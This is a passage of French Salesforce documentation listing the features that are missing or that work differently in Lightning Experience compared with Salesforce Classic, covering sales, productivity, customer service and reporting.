## Fonctionnalités de vente : Fonctionnalités non disponibles dans Lightning Experience

Découvrez les problèmes que votre équipe commerciale peut rencontrer dans Lightning Experience. Certaines données et fonctionnalités de Salesforce ne sont pas disponibles dans la nouvelle interface. D'autres fonctionnalités ne sont pas totalement identiques à celles disponibles dans Salesforce Classic.

## Fonctionnalités de vente

#### **Comptes, contacts et pistes sociaux**

- **•** Twitter est le seul réseau social disponible dans Lightning Experience.
- **•** Twitter a son propre style de carte, visible directement dans la page d'accueil de l'enregistrement.

#### **Parcours de vente pour les opportunités et les pistes**

- **•** Vous pouvez inclure jusqu'à cinq champs et 1000 caractères de texte enrichi à chaque étape de vente.
- **•** Vous ne pouvez pas demander des champs différents dans des étapes différentes en utilisant la présentation de page. Vous pouvez toutefois configurer une règle de validation basée sur l'étape du parcours commercial.
- **•** Les champs dépendants sont ignorés lors du déplacement d'une étape d'opportunité à l'aide du parcours commercial.
- **•** Si vous définissez des champs avec l'autorisation Lecture seule ou Obligatoire dans des présentations de page, le parcours de vente n'applique pas ces autorisations.
- **•** Ceci n'est pas une limitation, mais notez que la suppression d'un type d'enregistrement auquel est associé un parcours de vente supprime également le parcours de vente.
- **•** Les règles de validation sont affichées sous forme de messages sur la page, même si vous les configurez pour un affichage en regard des champs.
- **•** Pour des parcours de vente de piste, nous recommandons de placer des statuts Non qualifié au début des parcours.

#### **Fonctionnalités non disponibles dans Lightning Experience**

**•** Contrats

- **•** Prévisions (y compris Prévisions collaboratives et Prévisions personnalisables)
- **•** Commandes
- **•** Devis
- **•** Divisions
- **•** Transfert de divisions en masse

## **Comptes**

#### **Comptes personnels (bêta)**

- **•** Les comptes personnels ne sont pas accessibles depuis Configuration. Pour configurer des comptes personnels, basculez vers Salesforce Classic.
- **•** Les comptes personnels sont inclus dans tous les résultats de référence de compte et de contact, même lorsqu'ils ne sont pas applicables. Par exemple, le champ de référence compte d'un enregistrement de contact inclut des comptes personnels, même si un compte personnel ne peut pas être le compte d'un contact.
- **•** Lors du survol d'un lien de compte personnel, l'affichage de l'aperçu rapide change selon l'emplacement du lien. Si le lien est placé dans le champ qui représente le contact (par exemple Nom ou Contact), les informations du contact sont affichées. Si le lien est placé dans le champ qui représente un compte (par exemple Associé à ou Compte), les informations du compte sont affichées.
- **•** Les actions rapides de comptes personnels sont inclus dans les présentations de page de comptes personnels, même si les actions rapides de comptes professionnels ne sont pas tous valides pour des comptes personnels. Par exemple, les enregistrements de comptes personnels comprennent l'action rapide Nouveau contact, même si les contacts ne peuvent pas être associés de cette façon à des comptes personnels.
- **•** Lorsque des comptes personnels sont inclus dans des vues de listes de contacts, les actions au niveau de la ligne, qui sont habituellement associées à des comptes professionnels, sont affichées pour les comptes personnels. Selon la configuration des paramètres de partage et de visibilité de votre organisation, les utilisateurs peuvent afficher des actions différentes pour les comptes personnels et les contacts dans leurs vues de liste de contacts.
- **•** Dans certains champs de référence, une icône de compte ou de contact est affichée à la place de l'icône de compte personnel.
- **•** Les communautés créées à partir d'un modèle basé sur le Générateur de communauté n'associent pas toujours correctement les utilisateurs à des enregistrements de compte personnel. Plus précisément, lorsqu'un utilisateur clique sur un compte personnel à partir d'un champ de référence de contact, il est redirigé vers un enregistrement de contact au lieu d'un enregistrement de compte personnel.
- **•** Dans les champs de référence de contact, les comptes personnels ne sont pas affichés dans la liste des enregistrements récents. Les comptes personnels sont affichés dans les champs de référence lors d'une recherche. Cependant, les comptes personnels ne sont pas renvoyés dans les résultats de recherche de contacts lorsqu'une partie du nom seulement est saisie dans les critères de recherche.
- **•** Lors de la création d'une requête pour un compte personnel, les utilisateurs doivent ajouter l'enregistrement du compte personnel au champ Nom du contact ou Nom du compte. Les autres champs sont automatiquement renseignés avec l'enregistrement du compte personnel, mais uniquement lors de la sauvegarde de l'enregistrement.
- **•** Lors de la création d'un e-mail à partir d'un enregistrement de compte personnel, le champ À n'est pas automatiquement renseigné avec l'adresse e-mail du compte personnel comme lors de la création d'un e-mail à partir d'un enregistrement de contact.
- **•** Lors de l'utilisation d'un modèle pour rédiger un e-mail à partir d'un compte professionnel, le modèle peut inclure des champs de fusion de comptes personnels, ce qui empêche l'envoi de l'e-mail. De la même façon, lors de l'utilisation d'un modèle pour rédiger un e-mail à partir d'un compte personnel, le modèle peut inclure des champs de fusion de comptes professionnels, ce qui empêche l'envoi de l'e-mail.

**•** Si des champs de fusion sont utilisés dans un e-mail à un compte personnel, les champs de fusion de contacts ne sont pas affichés dans les résultats de recherche de champs de fusion. À la place, les champs de fusion de contacts doivent être saisis manuellement.

#### **Liste associée Contacts dans les comptes**

- **•** Lors de la création d'un contact depuis la liste associée Contacts dans un compte, l'adresse de messagerie du contact n'est pas renseignée avec l'adresse de facturation du compte.
- **•** Pour les utilisateurs de Group Edition, la liste associée Contacts n'est pas affichée dans les comptes.

#### **Fonctionnalités non disponibles dans Lightning Experience**

- **•** Hiérarchie des comptes
- **•** Historique des comptes
- **•** Fusion de comptes
- **•** Partenaires de compte
- **•** Équipes de compte
- **•** Territoires de compte
- **•** Rôles des contacts dans les comptes

#### **Campagnes**

#### **Fonctionnalités non disponibles dans Lightning Experience**

- **•** Résultats de campagne dans des hiérarchies
- **•** Influence de campagne
- **•** Clonage de membres de campagne
- **•** Ajout de plusieurs membres de campagne à partir de vues de liste

## **Contacts**

#### **Liste associée Opportunités dans les contacts**

**•** Lorsque la liste associée Opportunité est utilisée dans un enregistrement de contact pour ajouter une opportunité nouvelle et existante au contact, Salesforce ajoute le contact à la liste associée Rôles des contacts de l'opportunité.

#### **Fonctionnalités non disponibles dans Lightning Experience**

- **•** Hiérarchie des contacts
- **•** Fusion de contacts
- **•** Rôles des contacts dans les comptes
- **•** Rôles des contacts dans les requêtes
- **•** Champs Rester en contact

### **Pistes**

Lors d'un changement du propriétaire d'une piste dans une file d'attente, toute les files actives sont affichées, pas seulement les files des pistes.

#### **Fonctionnalités non disponibles dans Lightning Experience**

**•** Règles d'attribution lors de la création manuelle de pistes

- **•** Identification et fusion d'enregistrements dupliqués depuis l'espace de travail de la piste (vous pouvez toutefois configurer la gestion des duplications pour empêcher la création de pistes dupliquées)
- **•** Renseignement automatique des champs des comptes créés lors de la conversion des pistes

## **Opportunités**

#### **Équipes d'opportunité**

Il est possible d'afficher, de mettre à jour et de supprimer des équipes d'opportunités dans Lightning Experience, avec les différences suivantes par rapport à Salesforce Classic :

**•** Les utilisateurs peuvent ajouter, modifier ou supprimer un seul membre d'équipe d'opportunité à la fois.

Revenez dans Salesforce Classic pour :

- **•** Accéder aux pages de configuration des équipes d'opportunité.
- **•** Modifier l'ordre d'affichage des membres d'équipe.
- **•** Travailler avec les équipes d'opportunité par défaut.
- **•** Attribuer ou réattribuer en masse des membres d'équipe d'opportunité.
- **•** Afficher les niveaux d'accès de tous les membres ou retirer tous les membres de l'équipe avec un bouton unique.
- **•** Ajouter plusieurs membres d'équipe d'opportunité sur une seule page.

#### **Produits d'opportunité**

- **•** Les utilisateurs peuvent ajouter un seul produit à la fois aux opportunités ou aux catalogues de prix dans Lightning Experience. Il n'est pas encore possible de sélectionner plusieurs produits dans une liste.
- **•** Lorsqu'un produit avec des planifications par défaut est ajouté à une opportunité dans Lightning Experience (ou dans Salesforce1), Salesforce ne crée pas les planifications.
- **•** Les opportunités avec des produits ne peuvent pas être clonées.

#### **Opportunité Kanban**

- **•** Le Kanban n'est pas disponible depuis la vue de liste Récemment visualisé. Les utilisateurs doivent sélectionner une autre vue de liste pour pouvoir basculer vers le Kanban.
- **•** Le Kanban affiche les opportunités d'un seul parcours de vente à la fois. Si votre organisation utilise plusieurs parcours de vente, créez une vue de liste séparée pour chaque parcours, puis filtrez-la par type d'enregistrement. Définissez des nouvelles vues de liste publiques pour permettre à vos utilisateurs d'y accéder.
- **•** Le Kanban ne permet pas aux utilisateurs de spécifier un motif lorsqu'ils modifient l'étape d'une opportunité en Fermée perdue. Si votre organisation demande aux utilisateurs d'indiquer un motif, ils peuvent définir les opportunités sur Fermée perdue depuis le Kanban, mais ils sont invités à saisir un motif lorsqu'ils reviennent dans Salesforce Classic.
- **•** Les utilisateurs reçoivent des alertes pour les opportunités avec des tâches en retard, sans activité ouverte ou sans activité au cours des 30 derniers jours. L'alerte n'est pas personnalisable.
- **•** Les règles de validation s'appliquent lors de la modification de l'étape d'une opportunité en utilisant la vue Kanban, mais les utilisateurs doivent accéder à l'espace de travail de l'opportunité pour gérer les règles de validation.
- **•** Les champs de liste de sélection dépendants sont ignorés lors de l'utilisation de la vue Kanban. Les utilisateurs doivent accéder à l'espace de travail de l'opportunité pour gérer les champs dépendants.

#### **Rôles des contacts dans les opportunités**

Les utilisateurs peuvent ajouter un seul rôle de contact à la fois à une opportunité.

#### **Fonctionnalités non disponibles dans Lightning Experience**

- **•** Alertes pour affaire importante
- **•** Parts d'opportunité
- **•** Opportunités similaires
- **•** Modification de présentation multiligne

Le propriétaire de l'opportunité ne peut pas modifier les champs Probabilité et Catégorie de prévisions. Cependant, les valeurs de champ sont automatiquement renseignées, en fonction de la valeur du champ Étape d'opportunité, lorsque vous sauvegardez l'enregistrement. Le propriétaire de l'opportunité modifier manuellement les valeurs de ces champs dans Salesforce Classic.

## Produits et catalogues de prix

#### **Produits et catalogues de prix**

**•** Lightning Experience fusionne les entrées des catalogues de prix standard et personnalisé d'un produit dans la liste associée unique Catalogues de prix. Ce comportement est différent dans Salesforce Classic qui comprend deux listes distinctes pour les prix standard et les catalogues de prix.

Si vous avez déjà supprimé la liste associée Catalogues de prix (car votre organisation utilise uniquement des prix standard), rajoutez-la à la présentation de page Produit pour permettre à vos utilisateurs afficher les prix standard dans Lightning Experience.

- **•** Pour les organisations déjà activées, la page Ajouter au catalogue de prix ne comprend pas l'option par défaut Utiliser le prix standard. Pour rendre l'option Utiliser le prix standard disponible, ajoutez-la à vos présentations de page Entrée du catalogue de prix.
- **•** Pour les organisations déjà activées, la page d'accueil du catalogue de prix ne comprend pas de vue de liste par défaut Tous les catalogues. Nous recommandons de créer cette vue de liste pour permettre aux utilisateurs d'accéder aux enregistrements des catalogues de prix.

#### **Fonctionnalités non disponibles dans Lightning Experience**

**•** Archivage des produits et des catalogues de prix

Remarque: Pour une alternative, la désactivation des produits et des catalogues de prix conserve tous les enregistrements  $\mathcal{F}$ qui leur sont associés.

**•** Planifications du chiffre d'affaires et de la quantité d'un produit

## Gestion des territoires et Enterprise Territory Management

#### **Gestion des territoires**

La gestion des territoires d'origine est affichée dans l'arborescence de Configuration de Lightning Experience. Vous pouvez activer, configurer et gérer la fonctionnalité. Les informations, les attributions et les rapports des territoires sont disponibles et visibles uniquement dans Salesforce Classic.

### <span id="page-260-0"></span>**Enterprise Territory Management**

Enterprise Territory Management est disponible uniquement dans Salesforce Classic.

# Fonctionnalités de productivité : Fonctionnalités non disponibles dans Lightning **Experience**

Découvrez les problèmes connus avec l'utilisation des outils de productivité de Salesforce dans Lightning Experience. Certaines fonctionnalités de Salesforce ne sont pas disponibles dans la nouvelle interface. D'autres fonctionnalités ne sont pas totalement identiques à celles disponibles dans Salesforce Classic.

## Accueil

La page d'accueil de Salesforce a été repensée dans Lightning Experience. L'accueil met désormais en évidence les priorités des commerciaux, notamment leurs performances de vente trimestrielles et des notifications sur les pistes et les opportunités.

#### **Fonctionnalités d'accueil non disponibles dans Lightning Experience**

- **•** Bannières d'alerte
- **•** Fil et éditeur Chatter
- **•** Recommandations
- **•** Composants personnalisés, notamment les captures instantanées de tableau de bord
- **•** Calendrier complet

L'accueil présente les événements à venir du jour et inclut un lien qui permet d'afficher tous les événements planifiés de la journée. Cependant, l'accueil n'inclut pas de calendrier complet semblable à celui disponible dans la page d'accueil de Salesforce Classic. Vous pouvez accéder à l'élément Calendrier depuis le menu de navigation.

#### **Personnalisation non prise en charge**

Lightning Experience ne prend pas en charge :

- **•** Ajout de composants standard ou personnalisés, y compris de composants Lightning ou Visualforce
- **•** Suppression de composants existants sur la page
- **•** Création de boutons ou de liens personnalisés
- **•** Modification de la présentation de page

La possibilité de personnaliser la page d'accueil est l'une de nos priorités et nous préparons cette fonctionnalité pour une prochaine version.

## Menu Actions globales

Le contenu du menu Actions globales de Lightning Experience est extrait des actions globales de la section Actions Salesforce1 et Lightning Experience de la présentation d'éditeur globale. Actuellement, seuls les types d'action ci-dessous sont pris en charge dans ce menu.

- **•** Consigner un appel
- **•** Créer un enregistrement (pour des événements, des notes et des tâches)

Les autres actions globales de la présentation d'éditeur globale (les actions qui créent des enregistrements, des objets personnalisés, des comptes ou des opportunités) ne sont pas affichées dans ce menu.

#### **Différences dans Lightning Experience par rapport à Salesforce Classic**

#### **Listes associées Chronologie des activités et Activités**

Dans la page de détail des objets qui prennent en charge les activités, Lightning Experience n'affiche pas Activités en cours ou Historique des activités avec les autres listes associées. Il affiche à la place la chronologie des activités. Les objets qui prennent en charge les activités incluent les opportunités, les pistes, les comptes, les contacts et tous les objets personnalisés dans lesquels vous activez les activités.

Si vous supprimez la liste associée des activités des présentations de page, Salesforce n'affiche pas les sections de chronologie correspondantes (Étapes suivantes ou Activité passée) dans ces pages.

Pour représenter toutes les activités futures et passées, la chronologie des activités affiche les activités en cours dans l'ordre inverse de la liste associée Activités en cours. Sous Étapes suivantes, la chronologie affiche les activités en cours par ordre chronologique de haut en bas. Les tâches non datées sont affichées en premier et les tâches en retard sont affichées en dernier.

#### **Configuration des onglets dans l'éditeur d'activité**

Les paramètres de certaines organisations Salesforce empêchent l'éditeur d'activité des opportunités ou d'autres objets d'afficher les onglets d'activité. Pour ajuster vos paramètres, reportez-vous à [Configuration des onglets Appel, Tâche et Événement dans](https://help.salesforce.com/HTViewHelpDoc?id=activitytimeline_configure_call_task_event_tabs.htm) [l'Éditeur d'activité dans Lightning Experience](https://help.salesforce.com/HTViewHelpDoc?id=activitytimeline_configure_call_task_event_tabs.htm) et à [Configuration de l'onglet E-mail dans l'Éditeur d'activité dans Lightning Experience](https://help.salesforce.com/HTViewHelpDoc?id=activitytimeline_configure_email_tab.htm).

#### **Personnalisation de l'affichage et de l'organisation des champs dans la chronologie des activités**

Dans la chronologie des activités, vous pouvez personnaliser l'affichage et l'ordre des champs des événements, des tâches et des appels consignés, à l'aide de présentations compactes d'événements et de tâches. Cependant, même si vous retirez certains champs d'une présentation, ils sont conservés dans la chronologie, car ils contiennent des informations critiques sur les activités. Par exemple, supposons que vous retirez le champ de date d'échéance, de date et heure ou de statut de tâche des présentations compactes. La date de début et de fin de l'événement, la case à cocher de la tâche, la date d'échéance de la tâche ainsi que la date de consignation des appels restent affichées dans les activités de la chronologie. Le champ de description dans les événements et le champ de commentaires dans les tâches restent également affichés dans la chronologie, bien qu'ils ne soient plus disponibles dans la présentation compacte. Les champs restants visibles dans la chronologie reflètent les champs que vous insérez dans la présentation compacte.

#### **Personnalisation de l'affichage et l'ordre des champs dans une liste de tâches**

Dans la liste des tâches, vous pouvez personnaliser l'affichage et l'ordre des champs de tâches individuelles à l'aide de présentations compactes. Cependant, même si vous retirez certains champs d'une présentation, ils sont conservés dans la liste des tâches, car ils contiennent des informations critiques sur les tâches. Par exemple, supposons que vous retirez les champs de statut et de date d'échéance d'une présentation compacte. La case à cocher de tâche et la date d'échéance restent affichées dans les tâches de la liste. Les champs qui restent visibles dans la liste correspondent aux champs que vous insérez dans la présentation compacte.

#### **Pas de prise en charge de la personnalisation pour les icônes de chronologie des activités**

Vous ne pouvez pas personnaliser les icônes des types d'activité (événements, tâches, appels et e-mails) dans la chronologie.

#### **Tâches en retard**

Lightning Experience n'affiche aucune tâche en retard d'un utilisateur lorsque leur nombre dépasse 1000 unités. Un utilisateur peut basculer vers Salesforce Classic pour afficher les tâches en retard et les fermer, les reporter ou supprimer leur date d'échéance.

#### **Notifications d'attribution de tâche**

Lightning Experience n'affiche aucune option d'envoi d'un e-mail lorsqu'un utilisateur attribue une tâche. De la même façon, il n'affiche aucun paramètre personnel de réception d'un e-mail lorsque quelqu'un attribue une tâche. Cependant, supposons qu'un utilisateur bascule de Lightning Experience vers Salesforce Classic. Les utilisateurs peuvent recevoir des e-mails pour les tâches qu'ils se sont attribuées ou pour les tâches créées avec un statut Terminé. Ces options dépendent de la configuration de votre organisation Salesforce.

#### **Activités de suivi**

Lightning Experience n'affiche pas les boutons **Créer un événement de suivi** ou **Créer une tâche de suivi** pour la création d'un événement ou d'une tâche dans un enregistrement. À la place, l'éditeur d'un enregistrement d'une opportunité, d'une piste, d'un compte ou d'un contact renseigne les champs Nom et Associé à des événements et des tâches.

#### **Vues du calendrier**

Le calendrier affiche uniquement une vue journalière ou une vue hebdomadaire. Il n'affiche aucune vue mensuelle ou vue de liste d'activités. Vous ne pouvez pas masquer les week-ends.

Les vues hebdomadaire et journalière du calendrier affichent jusqu'à 150 éléments, y compris les événements Salesforce et les dates de fermeture des opportunités.

#### **Fonctionnalités non disponibles dans Lightning Experience**

**•** Les invitations à des événements ne sont pas prises en charge. Les utilisateurs ne peuvent pas inviter d'autres personnes à des événements, mettre à jour des invitations à des événements, accepter ou refuser des invitations, ou afficher une liste associée d'invités à un événement.

- **•** Les utilisateurs ne peuvent pas créer des tâches ou des événements récurrents, et ne peuvent pas modifier une tâche ou un événement récurrent créé dans Salesforce Classic. Ils peuvent toutefois afficher et modifier des occurrences individuelles d'un événement récurrent créé dans Salesforce Classic.
- **•** Les utilisateurs ne peuvent pas créer un rendez-vous Microsoft® Outlook® à partir d'un événement Salesforce.
- **•** Les utilisateurs ne peuvent pas attribuer des copies d'une tâche (tâches de groupe) à des collègues.
- **•** Les utilisateurs ne peuvent pas vérifier l'orthographe du champ Description dans les événements ou le champ Commentaires des tâches.
- **•** Les utilisateurs ne peuvent pas définir ni afficher des rappels d'activité (rappels d'événements à venir ou de tâches échues).
- **•** Vous ne pouvez pas créer des calendriers publics ni des calendriers de ressources. Les utilisateurs ne peuvent pas afficher des calendriers publics ni des calendriers de ressources créés dans Salesforce Classic.
- **•** Lightning Experience ne comprend pas de vue de liste **Activités de mon équipe**, et les utilisateurs ne peuvent pas modifier des tâches appartenant à des personnes de rang inférieur dans la hiérarchie des rôles. Les utilisateurs peuvent afficher dans les rapports des événements et des tâches appartenant à des personnes de rang inférieur dans la hiérarchie des rôles. Ils peuvent également afficher les tâches qu'ils ont réattribuées à des personnes de rang inférieur dans la hiérachie des rôles en choisissant la vue Délégué dans la liste des tâches.
- **•** Les utilisateurs ne peuvent pas partager leur calendrier, et Lightning Experience ne peut pas afficher les calendriers de plusieurs personnes.
- **•** Lightning Experience n'affiche pas de liste des tâches en regard du calendrier.
- **•** Lightning Experience n'affiche pas de calendrier miniature dans la page de détail de l'événement d'un compte ou d'une opportunité.
- **•** Lightning Experience ne prend pas en charge les demandes de réunions de Cloud Scheduler.
- **•** Lightning Experience n'a pas d'aperçu avant impression du calendrier.

### **Notes**

Les notes créées avec l'ancien outil de prise de note dans Salesforce Classic sont disponibles uniquement depuis la liste associée Notes et pièces jointes. Toutes les notes créées avec la version avancée de Notes sont affichées uniquement dans la liste associée Notes.

## Messagerie intégrée

#### **Objets pris en charge**

La messagerie intégrée est totalement prise en charge pour les objets Compte, Campagne, Requête, Contact, Pistes et Opportunité, mais pas pour les objets personnalisés. Le type d'enregistrement Compte personnel est partiellement pris en charge : il n'offre pas les champs de fusion Contact. Depuis les enregistrements de ces objets, vous pouvez envoyer des e-mails à des contacts, des pistes et des utilisateurs existants dans Salesforce, ainsi qu'à toute adresse e-mail externe valide.

Les champs disponibles pour des modèles sont basés sur l'objet à partir duquel le modèle a été créé, plus les champs utilisateur. Par exemple, si un enregistrement d'opportunité est ouvert et que vous créez un modèle, vous pouvez ajouter à votre modèle uniquement des champs Opportunité et Utilisateur. De la même façon, les modèles d'e-mail créés pour un objet ne sont pas disponibles à partir d'autres objets. Par exemple, des modèles créés pour une utilisation avec l'objet Piste ne sont pas disponibles pour des e-mails envoyés à partir d'enregistrements d'opportunité.

#### **Envoi d'e-mails en masse**

L'envoi d'e-mails en masse n'est pas pris en charge.

#### **Publipostage en masse**

Le publipostage en masse n'est pas pris en charge. Vous pouvez toutefois utiliser des champs de fusion dans des e-mails individuels et ajouter des champs de fusion à des modèles.

#### **Champ de lien hypertexte dans un publipostage**

Les champs de formule de lien hypertexte ne sont pas pris en charge en tant que champs de fusion.

#### **Activité de messagerie**

Lorsque vous envoyez un e-mail, un enregistrement de tâche est créé pour suivre l'action et stocker son contenu. Si vous avez envoyé l'e-mail à un contact ou à une piste, le lien de la tâche est ajouté au fil Activité récente de cet enregistrement. Si le destinataire n'est pas un contact ou une piste, un lien vers l'e-mail est ajouté au fil Activité récente de l'enregistrement qui s'est ouvert lors de l'envoi de l'e-mail. L'enregistrement de la tâche ne comprend pas de lien d'accès aux pièces jointes envoyées avec l'e-mail.

#### **Modèles d'e-mail**

Les modèles d'e-mail créés dans Salesforce Classic ne peuvent pas être utilisés dans Lightning Experience, et inversement.

Les modèles d'e-mail dans Lightning Experience utilisent un format HTML personnalisé. Les autres types (texte, HTML avec lettre à en-tête et Visualforce) ne sont pas pris en charge.

Tous les modèles créés dans Lightning Experience sont publics. Toute pièce jointe à un e-mail devient publique une fois l'e-mail envoyé. Les utilisateurs n'ont plus à partager les modèles qu'ils créent.

#### **Pièces jointes aux e-mails**

Si vous n'avez pas accès à un fichier, vous ne pouvez pas le joindre à un e-mail ni à un modèle. Si vous sélectionnez un modèle auquel des fichiers sont joints, vous devez avoir accès à ces fichiers pour pouvoir les envoyer. Un fichier joint à un e-mail est disponible publiquement via un lien hypertexte une fois l'e-mail envoyé.

#### Work.com

Les outils de gestion des ventes et de gestion des services de Work.com ne sont pas disponibles dans Lightning Experience. Les utilisateurs de Lightning Experience peuvent toutefois afficher les badges de remerciement et les recommandations de compétence qu'ils reçoivent dans le fil.

## Fonctionnalités du service client : fonctionnalités non disponibles dans Lightning **Experience**

Découvrez les problèmes connus lorsque votre organisation utilise des outils de service client. De façon générale, les données et les fonctionnalités de Service Cloud ne sont pas prises en charge dans cette version de Lightning Experience. Les actifs et les ordres d'exécution sont totalement pris en charge. Les requêtes sont prises en charge, mais ne sont pas totalement identiques avec celles disponibles dans Salesforce Classic.

### Requêtes

Lors d'un changement du propriétaire d'une requête dans une file d'attente, toutes les files actives sont affichées, pas seulement les files des requêtes.

#### **Présentation de requête**

La présentation des requêtes est légèrement différente de celle des autres enregistrements. Les requêtes affichent d'abord un fil au lieu des détails d'enregistrement ou d'informations associées, car les agents de support collaborent et travaillent essentiellement avec les activités du fil. Les détails sont affichés en regard du fil. Les onglets Activité ou Collaboration ne sont pas présents, car ces informations sont affichées directement dans le fil.

Si vous désactivez Fil de requête, les requêtes ressemblent aux autres enregistrements. Les activités et la collaboration sont affichées, mais le fil n'est plus affiché en premier, et d'autres clics et changements de contexte sont ajoutés aux requêtes. Vous pouvez utiliser la collaboration (Chatter) au lieu du fil, mais la collaboration ne comprend pas les éditeurs de Fil de requêtes, notamment e-mail, consigner un appel ou modifier le statut.

Vous pouvez ajouter ou supprimer des éditeurs de fil de requête, mais la réorganisation de la présentation de la requête et l'ajout de boutons et de liens personnalisés ne sont pas pris en charge.

#### **Présentation de requête Fermé**

Par souci de simplicité, la présentation de requête fermée n'est pas disponible, mais vous pouvez ajouter des statuts fermés aux pages de modification de requêtes. Dans la page Paramètres de support, dans Configuration, sélectionnez Afficher les statuts fermés dans le champ Statut de la requête.

#### **Commentaires de requête**

Vous ajoutez désormais des commentaires dans le fil au lieu de la liste associée Commentaires de requête. Vous ne pouvez pas ajouter de commentaires à la liste associée dans Lightning Experience. Les commentaires affichés ici proviennent d'utilisateurs de Salesforce Classic.

#### **Listes associées aux requêtes**

Les listes associées ci-dessous ne sont pas disponibles dans les requêtes : Historique de requête, Jalons de requête, Équipe de requête, Rôles des contacts, Partage externe, Livraisons de contenu, Transcriptions Live Chat, Contenu associé et Sessions SOS.

#### **Configuration de requête**

Pour tirer pleinement parti de la nouvelle conception qui affiche le fil en premier dans les requêtes, recréez les éditeurs standard de fil de requête. Les éditeurs standard ne sont pas disponibles, mais vous pouvez les recréer rapidement en tant qu'actions rapides dans l'objet Requête. La recréation des éditeurs en tant qu'actions rapides permet de les afficher sur les appareils mobiles, contrairement aux éditeurs de fil de requête.

#### **Règles d'attribution de requêtes**

Les règles d'attribution de requêtes ne sont pas prises en charge. Vous pouvez toutefois créer des règles similaires à l'aide du Générateur de processus Lightning. Si vous sélectionnez Case d'attribution de requête dans des présentations de page de requête, Attribuer à l'aide des règles d'attribution en vigueur est affiché dans les requêtes, mais sans déclencher les règles d'attribution.

#### **Fonctionnalités non disponibles dans Lightning Experience**

- **•** Salesforce Call Center
- **•** Articles Knowledge
- **•** Omni-Channel
- **•** Autorisations
- **•** Jalons
- **•** Macros

### Fonctionnalités de Service Cloud non prises en charge

À l'exception des ressources, des requêtes de base et des ordres d'exécution, Lightning Experience ne prend charge aucune fonctionnalité de Service Cloud, y compris la console Salesforce.

Pour les clients existants de Salesforce to Salesforce, les enregistrements partagés par des connexions sont disponibles dans la nouvelle interface si leur type d'objet est pris en charge dans Lightning Experience.

# Rapports et tableaux de bord : Fonctionnalités non disponibles dans Lightning **Experience**

Découvrez les problèmes connus avec l'utilisation de rapports et tableaux de bord dans Lightning Experience. Certaines données et fonctionnalités de Salesforce ne sont pas disponibles dans la nouvelle interface. D'autres fonctionnalités ne sont pas totalement identiques à celles disponibles dans Salesforce Classic.

## Rapports

#### **Fonctionnalités disponibles avec des limitations dans Lightning Experience**



#### **Fonctionnalités non disponibles dans Lightning Experience**

